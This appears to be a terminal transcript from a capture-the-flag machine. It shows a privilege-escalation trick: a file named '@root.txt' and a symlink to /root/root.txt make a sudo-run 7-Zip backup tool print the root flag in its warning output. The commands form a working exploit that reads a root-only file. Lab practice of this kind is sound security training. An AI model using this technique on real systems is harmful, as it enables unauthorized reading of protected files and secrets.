 xander@usage:/var/www/html$ touch @root.txt
xander@usage:/var/www/html$ ln -s /root/root.txt
xander@usage:/var/www/html$ sudo /usr/bin/usage_management
Choose an option:
1. Project Backup
2. Backup MySQL data
3. Reset admin password
Enter your choice (1/2/3): 1
7-Zip (a) [64] 16.02 : Copyright (c) 1999-2016 Igor Pavlov : 2016-05-21
p7zip Version 16.02 (locale=en_US.UTF-8,Utf16=on,HugeFiles=on,64 bits,2 CPUs AMD EPYC 7763 64-Core Processor                 (A00F11),ASM,AES-NI)
Open archive: /var/backups/project.zip
--
Path = /var/backups/project.zip
Type = zip
Physical Size = 54872356
Scanning the drive:
WARNING: No more files
ae4ca7c7db3d7709c677a97391c00233
2984 folders, 17975 files, 114779076 bytes (110 MiB)
Updating archive: /var/backups/project.zip
Items to compress: 20959
Files read from disk: 17975
Archive size: 54872356 bytes (53 MiB)
Scan WARNINGS for files and folders:
ae4ca7c7db3d7709c677a97391c00233 : No more files
----------------
Scan WARNINGS: 1
xander@usage:/var/www/html$ ls
project_admin  @root.txt  root.txt  usage_blog
xander@usage:/var/www/html$ cat root.txt
cat: root.txt: Permission denied
xander@usage:/var/www/html$ cat @root.txt
xander@usage:/var/www/html$